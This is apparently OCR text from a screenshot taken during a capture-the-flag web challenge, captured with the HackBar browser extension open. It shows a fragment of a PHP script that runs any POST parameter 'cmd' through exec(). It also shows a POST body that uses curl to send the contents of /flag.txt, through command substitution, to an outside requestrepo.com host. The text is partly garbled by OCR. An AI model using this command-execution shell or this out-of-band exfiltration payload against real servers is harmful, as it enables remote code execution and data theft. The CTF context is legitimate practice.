 刷题 出题 比赛网址 博客 优秀博客 PWN攻击手法 IOT安全 渗透测试 工具 有趣网站 网课 下载记录 历史记录
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
<?php
if(isset($_POST['cmd'])){
@exec($_POST['cmd'],$res,
//echo $rc;
else{
echo "It works!";
show_source(__FILE__);
?>
URL
http://47.105.113.86:40005/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=curl http://e9ysf3jk.requestrepo.com/`cat /flag.txt`
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Name Value
Accept text/html,application/xhtml+xml,applicati
Name Value
yd IJ T 英 17:13
2025/5/11